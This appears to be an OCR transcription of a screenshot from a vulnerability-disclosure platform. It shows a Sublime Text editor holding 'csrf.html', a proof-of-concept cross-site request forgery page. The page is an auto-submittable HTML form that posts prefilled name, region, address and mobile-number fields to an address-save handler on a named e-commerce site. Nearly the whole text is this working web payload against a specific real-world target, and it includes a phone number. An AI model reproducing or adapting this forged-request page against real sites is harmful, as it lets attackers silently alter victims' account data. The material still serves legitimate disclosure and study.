 C:\Users\Administrator\Desktop\csrf.html - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
csrf.html
csrf.html
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org
/TR/html4/loose.dtd">
2 <html lang="en">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
5 <title>csrf</title>
6 </head>
7 <body>
8 <form action="http://www.ewj.com/ewj_ucenter/handler/address_save_handler.jsx
" method="post">
9 <input type="text" name="userName" value="ceshi1">
10 <input type="text" name="region_1" value="c_region_11002">
11 <input type="text" name="region_2" value="c_region_11098">
12 <input type="text" name="region_3" value="c_region_12053">
13 <input type="text" name="RegionId" value="c_region_12053">
14 <input type="text" name="RegionTemp" value="c_region_1602">
15 <input type="text" name="address" value="this+is+csrf1">
16 <input type="text" name="mobile" value="18297557140">
17
18
19 <input type="submit" value="提交">
20
21
22
23
24 </form>
25 </body>
www.wooyun.org
Line 17, Column 1
Tab Size: 4
HTML